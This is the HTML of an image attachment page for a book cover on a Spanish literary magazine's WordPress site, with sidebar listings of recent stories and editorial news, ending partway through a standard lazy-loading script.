	<div id="main-content" class="mh-content" role="main">			<article id="post-6757" class="post-6757 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">9788415394716.jpg</h1>				</header>
				<figure class="entry-thumbnail">
										<a href="https://revistagaleradas.com/wp-content/uploads/2019/10/9788415394716.jpg" title="9788415394716.jpg" rel="attachment" target="_blank">
						<img src="https://revistagaleradas.com/wp-content/uploads/2019/10/9788415394716.jpg" width="150" height="217" class="attachment-medium" alt="9788415394716.jpg" />
					</a>
									</figure>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href='https://revistagaleradas.com/9788415394785-jpg/'><span>Anterior</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href='https://revistagaleradas.com/9788490250563-jpg/'><span>Siguiente</span></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/9788415394716-jpg/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='6757' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/9788415394716-jpg/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696a564f79b30" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="6757" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/9788415394716-jpg/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696a564f79b30" value="b0d27e50a5" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696a564f79b30" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696a564f79b30" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2F9788415394716-jpg%2F&amp;linkname=9788415394716.jpg%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2F9788415394716-jpg%2F&amp;linkname=9788415394716.jpg%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
